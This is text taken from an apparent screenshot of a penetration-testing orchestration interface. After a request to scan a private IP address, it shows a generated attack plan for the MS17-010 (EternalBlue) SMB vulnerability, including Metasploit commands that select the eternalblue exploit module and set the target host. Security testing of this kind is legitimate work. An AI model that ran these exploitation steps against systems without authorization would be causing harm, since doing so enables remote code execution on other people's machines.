 Pentest Testing
Cybersecurity Orchestrator
Debug Session State
No scan is currently running. Use the chat interface to start a scan.
scan 10.0.255.165 for vulns
⚠️ Cancel Processing
{...}
Nmap Scan Results
Vulnerabilities Found
Attack Plan
Executive Summary
Found 1 vulnerabilities in unknown. These vulnerabilities could potentially be exploited
using Metasploit framework.
Detailed Plan
Attack Plan
Target: unknown Scan Type: unknown Vulnerabilities Found: 1
Vulnerability Summary
#### 1. smb-vuln-ms17-010
Description: Remote Code Execution vulnerability in Microsoft SMBv1 ser
MITRE ATT&CK: T1190 - Exploit Public-Facing Application (Initial Access
Task List
Task 1: Exploit smb-vuln-ms17-010
Description: Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
msfconsole
search smb-vuln-ms17-010
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS 10.0.255.165
check